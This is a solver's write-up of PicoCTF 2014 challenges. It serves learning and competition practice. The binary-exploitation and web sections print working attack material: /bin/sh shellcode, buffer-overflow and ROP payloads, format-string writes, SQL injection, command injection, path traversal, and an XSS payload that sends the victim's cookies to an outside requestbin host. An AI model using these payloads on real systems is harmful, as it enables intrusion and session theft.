What follows is a write-up of a Capture the Flag competition set up by Carnegie Mellon University, PicoCTF 2014.
Competitors were given a set of challenges which they had to complete to get a flag.
The categories included:
- Cryptography
- FBI
- Forensics
- Misc
- Pwning
- Reversing
- Web
[*] Note 1: Written in the order completed.
[*] Note 2: I competed in this CTF by myself.
Miscellaneous – Tyrannousaurus Hex (10)


The contents of the flash drive appear to be password protected. On the back of the flash drive, you see the hexadecimal number 0xac06e9ba scribbled in ink. The password prompt, however, only accepts decimal numbers. What number should you enter? (Press the Hint button for advice on solving the challenge).
Solution:
# See format_convert.py
./format_convert.py 1d39f3a -2dec
Input: 30646074
Flag: 30646074
Miscellaneous – RoboPhoto (30)
Your father has been known to use the titles of his favorite books as passwords. While you don’t remember any of the names of the books, your father keeps a poster for one of them on his wall. Can you figure out the name of the book and unlock the CD?
Image link: https://picoctf.com/problem-static/misc/robo-photo/robophoto.jpg
Solution:
Right-click on the image -> Search Google for this image
Input: The Positronic Man
Flag: The Positronic Man
Cryptology – Caesar (20)
You find an encrypted message written on the documents. Can you decrypt it?
encrypted.txt
Link: link: https://picoctf.com/api/autogen/serve/encrypted.txt?static=false&pid=6d086db90583fcea884ecf10f2dc6319
Solution:
Browse to: http://md5decrypt.net/en/Caesar/
Paste encrypted message -> Bruteforce
# Note Caesar(3): thesecretpassphraseiseowfsewwuhretksysnkdfequdpnddm
Input: eowfsewwuhretksysnkdfequdpnddm
Flag: eowfsewwuhretksysnkdfequdpnddm
Web Exploitation – No Comment (20)
The CD you find has a copy of your father’s website: homepage.html. Maybe something is hidden in the site…
Link: https://picoctf.com/api/autogen/serve/homepage.html?static=false&pid=3099c443d360a2514f17f155fb65d5d2
Solution:
Right-click -> View Page Source Code
Input: flag_3d704fd985fc224bc7370811cef42ffa0dd103d1
Flag: flag_3d704fd985fc224bc7370811cef42ffa0dd103d1
Miscellaneous – Common Vulnerability Exercise (20)
This disc is encrypted. The surprisingly elaborate password hint refers to “the CVE Identifier for a 2014 vulnerability that allowed arbitrary code execution in Firefox via a buffer overflow in a speech codec”. If you found this “CVE-ID” thingy, it’d probably be the password.
Link: https://en.wikipedia.org/wiki/Common_Vulnerabilities_and_Exposures
Solution:
Google: 2014 cve firefox buffer overflow speech codec
Input: CVE-2014-1542
Flag: CVE-2014-1542
Cryptology – The Valley of Fear (20)
The hard drive may be corrupted, but you were able to recover a small chunk of text. Scribbled on the back of the hard drive is a set of mysterious numbers. Can you discover the meaning behind these numbers? (1, 9, 4) (4, 2, 8) (4, 8, 3) (7, 1, 5) (8, 10, 1)
Link: https://picoctf.com/problem-static/crypto/the-valley-of-fear/book.txt
Solution:
# See document_word_finder.py
python document_word_finder.py book.txt search.txt
”’
(1, 9, 4) = the
(4, 2, 8) = flag
(4, 8, 3) = is
(7, 1, 5) = Ceremonial
(8, 10, 1) = plates
”’
Input: Ceremonial plates
Flag: Ceremonial plates
Web Exploitation – Internet Inspection (30)
On his computer, your father left open a browser with the Thyrin Lab Website. Can you find the hidden access code?
Link: https://picoctf.com/api/autogen/serve/index.html?static=false&pid=28baa70afa1967ff63b201f687b7533e
Solution:
Right-click -> View Page Source Code
Right-click -> Inspect Element
Inspect the “content-table” -> “contents”
Input: flag_d0aacebc468789b5fed8cd4a24a568a56e0be3bf
Flag: flag_d0aacebc468789b5fed8cd4a24a568a56e0be3bf
Forensics – Grep is Still your Friend (40)
The police need help decrypting one of your father’s files. Fortunately you know where he wrote down all his backup decryption keys as a backup (probably not the best security practice). You are looking for the key corresponding to daedaluscorp.txt.enc. The file is stored on the shell server at /problems/grepfriend/keys .
Solution:
ssh pico5131@shell2014.picoctf.com -p 22
ls /
cd /problems/grepfriends
grep daedaluscorp.txt.enc keys
Input: b2bee8664b754d0c85c4c0303134bca6
Flag: b2bee8664b754d0c85c4c0303134bca6
Cryptology – Substitution (50)
There’s an authorization code for some Thyrin Labs information here, along with someone’s favorite song. But it’s been encrypted! Find the authorization code.
encrypted.txt
Link: https://picoctf.com/api/autogen/serve/encrypted.txt?static=false&pid=0cffe6fd67e39c91501cb9d843984cb2
Solution:
Browse to: http://quipqiup.com/index.php
Input the encrypted text -> Solve
Input: beprepared
Flag: beprepared
Web Exploitation – Javascrypt (40)
Tyrin Robotics Lab uses a special web site to encode their secret messages. Can you determine the value of the secret key?
Link: https://picoctf.com/api/autogen/serve/index.html?static=false&pid=b1d725db54a1fb027ea6bbd78f9a7d0b
Solution:
Right-click -> View Page Source Code
Right-click -> Inspect Element -> Console
key
Input: flag_831
Flag: flag_831
Reverse Engineering – Basic ASM (60)
We found this program snippet.txt, but we’re having some trouble figuring it out. What’s the value of %eax when the last instruction (the NOP) runs?
Link: https://picoctf.com/api/autogen/serve/snippet.txt?static=false&pid=654a1385b6d2f9091efe2af864d8d2da
Solution:
Copy the assembly into Python format
# See basic_asm.py
python basic_asm.py
Input: 483369467
Flag: 483369467
Forensics – Pickle Jar (30)
The police station offers free pickles to police officers. However, someone stole the pickles from the pickle jar! You find a clue on a USB drive left at the scene of the crime.
Solution:
jar -xf pickle.jar
cat picke.p
Input: YOUSTOLETHEPICKLES
Flag: YOUSTOLETHEPICKLES
Forensics – Redacted (50)
You found a letter that may shed light on recent events.
Link: https://picoctf.com/problem-static/forensics/redacted/Redacted.pdf
Solution:
# We need to extract the images in the PDF
pdfimages Redacted.pdf ./
Input: one_two_three_four
Flag: one_two_three_four
Reverse Engineering – Tower of Toast (90)
Everyone loves the Tower of Hanoi puzzle. Well it appears the Toaster Bot wants you to play an essentially identical game called “Towers of Toast”. The game doesn’t seem to be working though… Can you win anyway? Perhaps by loading a winning saved game? Download the Java code here.
Link: https://picoctf.com/problem-static/reversing/towers-of-toast/Main.java
Solution:
gedit Main.java
# We will change the random function from random to fixed
Change:
for (int i = 0; i < GAME_SIZE; i++) {
int pole = rand.nextInt(3);
if (pole == 0) { pole1.add(BigInteger.valueOf(i)); }
else if (pole == 1) { pole2.add(BigInteger.valueOf(i)); }
else { pole3.add(BigInteger.valueOf(i)); }
To:
for (int i = 0; i < GAME_SIZE; i++) {
int pole = 0;
if (pole == 0) { pole1.add(BigInteger.valueOf(i)); }
else if (pole == 1) { pole2.add(BigInteger.valueOf(i)); }
else { pole3.add(BigInteger.valueOf(i)); }
javac Main.java
java Main
new
Input: 166589903787325219380851695350896256250980509594874862046961683989710
Flag: 166589903787325219380851695350896256250980509594874862046961683989710
Web Exploitation – Delicious! (60)
You have found the administrative control panel for the Daedalus Coperation Website: https://web2014.picoctf.com/delicious-5850932/login.php. Unfortunately, it requires that you be logged in. Can you find a way to convince the web site that you are, in fact, logged in?
Solution:
Open Cookie Manager+
Search for ‘pico’ -> web2014
Edit the content of session_id: 66
Refresh
Input: session_cookies_are_the_most_delicious
Flag: session_cookies_are_the_most_delicious
Forensics – Intercepted Post (40)
We intercepted some of your Dad’s web activity. Can you get a password from his traffic?. You can also view the traffic on CloudShark.
Link: https://www.cloudshark.org/captures/5d19d8de342c?filter=http.request.method
Solution:
Input: http.request.method == “POST” -> Press Enter
Check the second POST request and copy the password
Browse to: http://meyerweb.com/eric/tools/dencoder/
Input: flag%7Bpl%24_%24%24l_y0ur_l0g1n_form%24%7D
Copy the decoded string
Input: flag{pl$_$$l_y0ur_l0g1n_form$}
Flag: flag{pl$_$$l_y0ur_l0g1n_form$}
Binary Exploitation – This is the Endian (40)
This is the end! Solving this challenge will help you defeat Daedalus’s cyborg. You can find more information about endianness and the problem here. The flag is the smallest possible program input that causes the program to print “Access Granted”.
Link: https://picoctf.com/problem-static/binary/this-is-the-endian/endian.html#1
Solution:
# Note that the input is in Ascii
# 30646521 == 0de!
# 52657663 == Revc
Input: cveR!ed0
Flag: cveR!ed0
Reverse Engineering – Cyborg Secrets (80)
You found a password protected binary on the cyborg relating to its defensive security systems. Find the password and get the shutdown code! You can find it on the shell server at /home/cyborgsecrets/cyborg-defense or you can download it here.
Solution:
Open the cyborg_defense in Binary Ninja
Look at main
# Notice 0804855b {“2manyHacks_Debug_Admin_Test”}
./cyborg_defense 2manyHacks_Debug_Admin_Test
# Copy the ouput
Input: 403-shutdown-for-what
Flag: 403-shutdown-for-what
Forensics – Spoof Proof (60)
The police have retrieved a network trace of some suspicious activity. Most of the traffic is users viewing their own profiles on a social networking website, but one of the users on the network downloaded a file from the Thyrin Labs VPN and spoofed their IP address in order to hide their identity. Can you figure out the last name of person that accessed the Thyrin files, and the two source IP addresses they used?
[Example valid flag format: “davis,192.168.50.6,192.168.50.7”]
PCAP file available here. You can also view it on CloudShark
Solution:
Open in Wireshark
Filter: arp
”’
Notice that:
CadmusCo_2b:f7:02 (08:00:27:2b:f7:02) asks Who has 192.168.50.10 with two different IP addresses
First IP address: 192.168.50.3
Second IP address: 192.168.50.4
”’
Filter: ip.addr == 192.168.50.3
# It is john.johnson
Input: Johnson,192.168.50.3,192.168.50.4
Flag: Johnson,192.168.50.3,192.168.50.4
Web Exploitation – Toaster Control (50)
Daedalus Corp. uses a web interface to control some of their toaster bots. It looks like they removed the command ‘Shutdown & Turn Off’ from the control panel. Maybe the functionality is still there…
Link: http://web2014.picoctf.com/toaster-control-1040194/
Solution:
Click on one of the buttons
Edit: action=Shutdown%20%26%20Turn%20Off
Go
In
Input: flag_c49bdkeekr5zqgvc20vc
Flag: flag_c49bdkeekr5zqgvc20vc
Binary Exploitation – Write Right (50)
Can you change the secret? The binary can be found at /home/write_right/ on the shell server. The source can be found here.
Solution:
ssh pico5131@shell2014.picoctf.com -p 22
cd /home/write_right
ls
cat write_right.c
gdb -q ./write_right
disas main
”’
Note:
0x08048667 <+154>: mov 0x804a03c,%eax
0x0804866c <+159>: cmp $0x1337beef,%eax
”’
./write_right
0x804a03c
0x804a03c
Input: arbitrary_write_is_always_right
Flag: arbitrary_write_is_always_right
Binary Exploitation – Overflow (50)
This problem has a buffer overflow vulnerability! Can you get a shell, then use that shell to read flag.txt? You can solve this problem interactively here, and the source can be found here.
Link: https://picoctf.com/problem-static/binary/Overflow1/overflow1.html
Solution:
./overflow1 $(python -c ‘print “A” * 16 + “\xce\xfa\xde\xc0″‘)
cat flag.txt
Input: ooh_so_critical
Flag: ooh_so_critical
Reverse Engineering – Function Address (60)
We found this program file on some systems. But we need the address of the ‘find_string’ function to do anything useful! Can you find it for us?
Solution:
Open ‘problem’ in Binary Ninja
Look at the find_string function
Input: 0x8048444
Flag: 0x8048444
Forensics – Supercow (40)
Daedalus Corp. has a special utility for printing .cow files at /home/daedalus/supercow. Can you figure out how to get it to print out the flag?
Solution:
ssh pico5131@shell2014.picoctf.com -p 22
cd /home/daedalus/
ls
cat supercow.c
ln -s /home/daedalus/flag.txt ~/flag.cow
./supercow ~/flag.cow
Input: cows_drive_mooooving_vans
Flag: cows_drive_mooooving_vans
Binary Exploitation – Format (70)
This program is vulnerable to a format string attack! See if you can modify a variable by supplying a format string! The binary can be found at /home/format/ on the shell server. The source can be found here.
Solution:
ssh pico5131@shell2014.picoctf.com -p 22
cd /home/format
gdb -q ./format
p &secret
# secret is at 0x804a030
r “%p %p %p %p %p %p %p %p %p”
# secret is at 7
r $(python -c ‘print “%1337x%7$hn”‘)
# We get a shell
q
./format $(python -c ‘print “%1337x%7$hn”‘)
# We write 1337 characters and overwrite secret with “1337” by using %n
cat flag.txt
Input: who_thought_%n_was_a_good_idea?
Flag: who_thought_%n_was_a_good_idea?
Web Exploitation – Injection 1 (90)
Daedalus Corp. has been working on their login service, using a brand new SQL database to store all of the access credentials. Can you figure out how to login?
Link: http://web2014.picoctf.com/injection1/
Solution:
admin’ —
Input: flag_vFtTcLf7w2st5FM74b
Flag: flag_vFtTcLf7w2st5FM74b
Forensics – PNG or Not? (100)
On a corner of the bookshelf, you find a small CD with an image file on it. It seems that this file is more than it appears, and some data has been hidden within. Can you find the hidden data?
Link: https://picoctf.com/problem-static/forensics/png-or-not/image.png
Solution:
Download the image
cp image.png image.zip
Open the zip file -> Open flag.txt
Input: EKSi7MktjOpvwesurw0v
Flag: EKSi7MktjOpvwesurw0v
Binary Exploitation – Overflow 2 (70)
This problem has a buffer overflow vulnerability! Can you get a shell? You can solve this problem interactively here, and the source can be found here.
Link: https://picoctf.com/problem-static/binary/Overflow2/overflow2.html#1
Solution:
objdump -d overflow2 | grep “shell”
# Getting the address of give_shell, 0x080484ad
./overflow2 $(python -c ‘print “A” * 28 + “\xad\x84\x04\x08″‘)
cat flag.txt
Input: controlling_%eip_feels_great
Flag: controlling_%eip_feels_great
Cryptology – ZOR (50)
Daedalus has encrypted their blueprints! Can you get us the password?
ZOR.py
encrypted
Solution:
# See zor.py or detect_singleChar_XOR.py
python zor.py
Input: 6a79aa0aca48c8579624a1aabebca7
Flag: 6a79aa0aca48c8579624a1aabebca7
Web Exploitation – Make a Face (100)
It looks like Daedalus is working on a new project to generate digital avatars for use online. After taking a look, at their site: http://makeaface.picoctf.com/ it seems like there is a pretty good chance the project isn’t completed, and may have some bugs. This might be the break we’ve been looking for to get inside their network.
Solution:
Right-click -> View Page Source Code
Open Burp Proxy with Intercept On
Edit any of the options
In Burp Decoder, URL encode: ;ls |
Copy the output: %3b%6c%73%20%7c
Edit all of the request parameters to the above output
Right-click -> Do Intercept – Response to this request
Forward
# We see an interesting “secret file”, but it’s not the flag
In Burp Decoder, URL encode: ;cat * |
Copy the output: %3b%63%61%74%20%2a%20%7c
Edit all of the request parameters to the above output
Right-click -> Do Intercept – Response to this request
Forward
# We get the real flag
Input: why_did_we_stop_using_perl_again?
Flag: why_did_we_stop_using_perl_again?
Binary Exploitation – Guess (75)
This program requires you to guess a random 32-bit number! Sounds difficult, right? There is a server running at vuln2014.picoctf.com:4546, and the source can be found here.
Solution:
Download and look at guess.c
# Let’s try a format string attack
nc vuln2014.picoctf.com 4546
%i %i %i %i
Input the fourth number (1523423779 in my case)
Input: leak_the_seakret
Flag: leak_the_seakret
Forensics – Droid App (80)
An Android application was released for the toaster bots, but it seems like this one is some sort of debug version. Can you discover the presence of any debug information being stored, so we can plug this?
You can download the apk here.
Link: https://picoctf.com/problem-static/forensics/DroidApp/ToasterBot.apk
Solution:
dex2jar ToasterBot.apk
Open the .jar file
Extract the picoapp folder
jad ToasterActivity.class
cat ToasterActivity.jad
Input: what_does_the_logcat_say
Flag: what_does_the_logcat_say
Forensics – Snapcat (80)
It was found that a Daedalus employee was storing his personal files on a work computer. Unfortunately, he corrupted the filesystem before we could prove it. Can you take a look? Download here.
Link: https://picoctf.com/problem-static/forensics/snapcat/disk.img
Solution:
foremost disk.img
Look in the jpg folder
Input: i_can_has_cheezburger
Flag: i_can_has_cheezburger
Binary Exploitation – ExecuteMe (80)
This program will run whatever you send to it! Try to get the flag! The binary can be found at /home/execute/ on the shell server. The source can be found here.
Link: https://picoctf.com/problem-static/binary/ExecuteMe/execute.c
Solution:
ssh pico5131@shell2014.picoctf.com -p 22
cd /home/execute/
cat execute.c
ltrace ./execute
# Notice the program reads our input as buf
(python -c ‘print “\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80″‘; cat) | ./execute
# We write our own execve /bin/sh shellcode
whoami
cat flag.txt
Input: shellcode_is_kinda_cool
Flag: shellcode_is_kinda_cool
Miscellaneous – OBO (90)
This password changing program was written by an inexperienced C programmer. Can you some find bugs and exploit them to get the flag? The problem can be found at /home/obo/ on the shell server, and the source code can be downloaded here
Link: https://picoctf.com/problem-static/binary/OBO/obo.c
Solution:
ssh pico5131@shell2014.picoctf.com -p 22
cd /home/obo/
cat obo.c
# Notice the for loops are using a <= instead of a <
# This causes the program to write 1 to new_password
python -c ‘print “abcdefg123456789\n\1″‘ | /home/obo/obo
# We control the program
cd
vi python
#!/bin/sh
cat /home/obo/flag.txt
wq
# We create a bash script that reads the flag
chmod +x python
export PATH=/home_users/pico5131:$PATH
# We set the path to our current folder so that our fake Python is used
python2 -c “print ‘abcdefg123456789\n\1′”| /home/obo/obo
Input: watch_your_bounds
Flag: watch_your_bounds
Web Exploitation – secure_page_service (100)
The bad guys have hidden their access codes on an anonymous secure page service. Our intelligence tells us that the codes was posted on a page with id 43440b22864b30a0098f034eaf940730ca211a55, but unfortunately it’s protected by a password, and only site moderators can view the post without the password. Can you help us recover the codes?
Link: http://sps.picoctf.com/
Solution:
Under Register:
user: okok
pass: okokokokok
Register
After registering, enter the credentials to log in
View a Page: 43440b22864b30a0098f034eaf940730ca211a55 -> Go!
# The ‘Report to Moderator’ functionality has the mod review our page
# This may allow for session hijacking
Create a page: location.href=(“http://requestb.in/xn3iqcxn?c=”+document.cookie) -> Password: ok -> Create
# Take note of the page id
View a Page: ca81c957d18c2d6fb8016e60fd7494e114301395 -> Go!
Report to Moderator
Refresh requestbin page
# Note the PHPSESSID: 9kahvopls1uucfd8b7suenmhn1
In Cookie Manager+: Edit the sps.picoctf.com PHPSESSID to: 9kahvopls1uucfd8b7suenmhn1
View a Page: 43440b22864b30a0098f034eaf940730ca211a55 -> Go!
Input: wow_cross_site_scripting_is_such_web
Flag: wow_cross_site_scripting_is_such_web
Web Exploitation – Potentially Hidden Password (100)
This Daedalus Corp. website loads images in a rather odd way… [Source Code]
Link 1: http://web2014.picoctf.com/potentially-hidden-password-3878213/
Link 2: https://picoctf.com/problem-static/web/potentially-hidden-password/index.phps
Solution:
”’
In the provided source code we can see that we need to load “/resources/config/admin_mode.config” in order to get the flag
”’
Open Burp Proxy with Intercept On
Refresh the web app
Forward
file=/resources/config/admin_mode.config
Right-click -> Do intercept -> Response to this request
Forward everything
”’
Note the error:
No such file: /resources/files//resources/config/admin_mode.config
”’
Refresh the web app
Forward
file=../secrets/flag
Right-click -> Do intercept -> Response to this request
Forward everything
Input: i_like_being_included
Flag: i_like_being_included
Binary Exploitation – ROP 1 (100)
This binary is running on a machine with ASLR! Can you bypass it? The binary can be found at /home/rop1/ on the shell server. The source can be found here.
Solution:
python login.py
cd /home/rop1/
cat rop1.c
gdb -q ./rop1
disas main
disas vuln
br *vuln+25
r aaaa
x/50x $eax
# Note that eax contains our a’s at address 0xffffd6a0 (in my case)
# This means that when vuln returns, eax contains our input
r $(python -c ‘print “A” * 100’)
c
# We continue testing…
r $(python -c ‘print “A” * 76 + “B” * 4′)
# We control EIP
objdump -d rop1 | grep “call.*eax”
”’
We search for a ROP gadget that calls eax
Note the first result 0x8048d86 (in my case)
We will overwrite eip with this ROP gadget
This makes the program execute our input, as the gadget calls eax and eax is our input
We will use our previous shellcode, which is 25 bytes in size
76 – 25 = 51
Our exploit will look like:
<shellcode><padding><ROP gadget>
”’
./rop1 $(python -c ‘print “\x31\xc0\x50\x68\x2f\x2f\x 73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80” + “A” * 51 + “\x86\x8d\x04\x08″‘)
cat flag.txt
Input: theres_no_need_to_guess
Flag: theres_no_need_to_guess
Web Exploitation – Injection 2 (110)
Daedalus Corp.’s login woes continue. Can you sign in using their latest login system?
Link: http://web2014.picoctf.com/injection2/
Solution:
Read the source code: http://web2014.picoctf.com/injection2/login.phps
”’
Notice the if statements:
1) the number of rows has to be 1
2) the supplied password and the password being queried must be the same
3) user_level has to be 1337
”’
Open Burp Proxy with Intercept On
Login
username=SELECT * FROM users WHERE username=’$username’ AND password=’$password’
debug=1
Forward
# Take note of the debug information
Username: ‘UNION ALL SELECT null, null, “” AS password, null, 1337 AS user_level #
# UNION ALL concatenates the queries’ results
# Hence it can return one row with all the data we want to supply/retrieve
Login
Input: flag_nJZAKGWYt7YfzmTsCV
Flag: flag_nJZAKGWYt7YfzmTsCV
Reverse Engineering – Netsino (120)
Daedalus seems to have ties to a shady online gambling boss. Maybe if you beat him at his own game, you can persuade him to share some useful info. The server is running on vuln2014.picoctf.com:4547 and the source code can be found here.
Solution:
Look at netsino.c
# Notice the program does not look for negative numbers
# We can exploit this by trigerring an overflow with a large enough number
# max long = 2,147,483,647 ; we can use 3000000000
nc vuln2014.picoctf.com 4547
Bet: 3000000000
Selection: 5
Input: i_wish_real_casinos_had_this_bug
Flag: i_wish_real_casinos_had_this_bug
Cryptography – Repeated XOR (70)
There’s a secret passcode hidden in the robot’s “history of cryptography” module. But it’s encrypted! Here it is, hex-encoded: encrypted.txt. Can you find the hidden passcode?
Link: https://picoctf.com/api/autogen/serve/encrypted.txt?static=false&pid=82a42d1d859d5c2140e8942848e5db0e
Solution:
# See break_repeatingKeyXOR.py
python break_repeatingKeyXOR.py encrypted.txt
Flag: 49c8d7311c0fb8a7dba099b4708661b8da5b9949
Web Exploitation – Massive Fail (120)
Fed up with their recent PHP related issues, Daedalus Corp. has switched their website to run on Ruby on Rails (version 3.1.0) instead. Their brand new registration page does not seem like much of an improvement though… [Source].
Link: http://web2014.picoctf.com:5000/
Source: https://picoctf.com/problem-static/web/massive-fail/daedalus.zip
Solution:
Read app/controllers/user_controller.rb
Read db/schema.rb
Open Burp Proxy with Intercept On
Name: a
Username: a
Password: a
Register
Before the &commit, add: &user%5Bis_admin%5D=true
Forward
Input: no_framework_is_without_sin
Flag: no_framework_is_without_sin
Binary Exploitation – No Overflow (140)
This tries to prevent a buffer overflow by asking you how long your input is! Exploit it anyways! The binary can be found at /home/no_overflow/ on the shell server. The source can be found here.
Link: https://picoctf.com/problem-static/binary/NoOverflow/no_overflow.c
Solution:
gedit no_overflow.c
# Notice how the overflow prevention mechanism is implemented
# This can easily be bypassed by using negative numbers
python login.py
cd /home/no_overflow/
ls
mkdir /tmp/try
cp no_overflow /tmp/try
cd /tmp/try
ulimit -c unlimited
# This command enables core dumps
(echo -1; python -c ‘print “A” * 270 + “BBBB”‘; echo) | ./no_overflow
gdb -q no_overflow core
# Note that we need 268 in padding to control EIP
# We can now put in our shellcode
(echo -1; python -c ‘print “A” * 268 + “BBBB” + “\x90” * 50 + “\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80″‘; echo) | ./no_overflow
gdb -q no_overflow core
x/50x $esp
# Let us choose address 0xffffd6f0 (may differ in your case)
cd /home/no_overflow
(echo -1; python -c ‘print “A” * 268 + “\xf0\xd6\xff\xff” + “\x90” * 50 + “\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80″‘; cat) | ./no_overflow
cat flag.txt
Input: what_is_your_sign
Flag: what_is_your_sign
Web Exploitation – Injection 3 (130)
Daedalus Corp. has increased the security of their login prompt. Is it possible to work around their new defenses?
Link: http://web2014.picoctf.com/injection3/
Solution:
Right-click login.php -> View Page Source Code
Open ‘Admin’ in a new tab -> View Source
”’
This is similar to Injection 2, where we have to use the UNION command and enable debugging
”’
In the lookup_user.php page: id=NULL UNION ALL SELECT 1,2,3,4,5,6,group_concat(table_name) FROM information_schema.tables
# Listing all the tables
# super_secret_users seems to be what we’re looking for
id=NULL UNION ALL SELECT 1,2,3,4,5,6,group_concat(password) FROM super_secret_users
In the login page: admin:not_the_flag_super_secret_admin_password
Input: flag_2tc7ZPa5PEhcyZJXgH
Flag: flag_2tc7ZPa5PEhcyZJXgH
Binary Exploitation – What The Flag (140)
This binary uses stack cookies to prevent exploitation, but all hope is not lost. Read the flag from flag.txt anyways! The binary can be found at /home/what_the_flag/ on the shell server. You can solve this problem interactively here. The source can be found here.
Link: https://picoctf.com/problem-static/binary/WhatTheFlag/what_the_flag.html
Source: https://picoctf.com/problem-static/binary/WhatTheFlag/what_the_flag.c
Solution:
python login.py
cd /home/what_the_flag/
cat what_the_flag.c
”’
Notice the password: 1337_P455W0RD
Also notice the password buffer size is 16
Notice that it is set to read “not_the_flag.txt”
We need to set it to flag.txt
We can change the file_name pointer to point to f(lag) to achieve this goal
”’
objdump -s what_the_flag | grep “flag.txt”
# Note the address 0x8048778
# We have to adjust for the right address: 0x804877f
python -c ‘print “1337_P455W0RD\x00aa\x7f\x87\x04\x08″‘ | ./what_the_flag
Input: who_needs_%eip
Flag: who_needs_%eip
Reverse Engineering – Police Records (140)
A Theseus double agent has infiltrated the police force but the police won’t give you access to their directory information. Thankfully you found the source code to their directory server. Write a client to interact with the server and find the duplicated badge number! The flag is the badge number.
The server is running on vuln2014.picoctf.com:21212.
Link: https://picoctf.com/problem-static/reversing/PoliceRecords/directory_server.py
Solution:
# See police.py
python3 police.py
Input: 1430758
Flag: 1430758
Web Exploitation – Injection 4 (150)
Daedalus Corp. has once again improved their login service. They’re so confident, in fact, that they added a new registration feature. Can you find a way to login as ‘admin’?
Link: http://web2014.picoctf.com/injection4/
Solution:
”’
The new registration feature and its source code indicate this might be our way in
Looking at the register.php source code we can see that:
1) If a user exists, we’ll get “Someone has already registered”
2) The username isn’t escaped, so we can add other queries
3) If part of the password also matches, we’ll get the same message as #1
We can craft a script that will bruteforce the password one char at a time.
In this script we can use the LIKE statement along with the wildcard char %
LIKE is used to compare a value to similar values using wildcards,
so it is perfect for our purposes.
See injection_4.py
”’
python injection_4.py
# We get the password: youllneverguessthispassword
Log in as: admin:youllneverguessthispassword
Input: whereof_one_cannot_speak_thereof_one_must_be_silent
Flag: whereof_one_cannot_speak_thereof_one_must_be_silent
Binary Exploitation – Best Shell (160)
This shell is super useful! See if you can get the flag! The binary can be found at /home/best_shell/ on the shell server. The source can be downloaded here.
Solution:
Download the source code
”’
Notice in the input_handler:
char cmd[32];
void (*handler)(char *);
Notice in the rename_handler:
if (found != NULL){
strcpy(found->cmd, new);
This means that if we overflow the buffer with 32 chars, we can set the function pointer handler to an arbitrary address
We have to pick an address from shell_handler
”’
python login.py
cd /home/best_shell/
gdb -q ./best_shell
disas shell_handler
# Since the program requires authentication, we can use the geteid address
# to bypass this check; address: 0x080489d7
(python -c ‘import struct; print “rename lol ” + “a” * 32 + struct.pack(“<I”, 0x080489d7) + “\n” + “a” * 32 + struct.pack(“<I”, 0x080489d7) + “\n”‘; cat) | ./best_shell
cat flag.txt
Input: give_shell_was_useful
Flag: give_shell_was_useful
End-Notes:
Very fun CTF. I especially liked the video game format, which made it even more fun.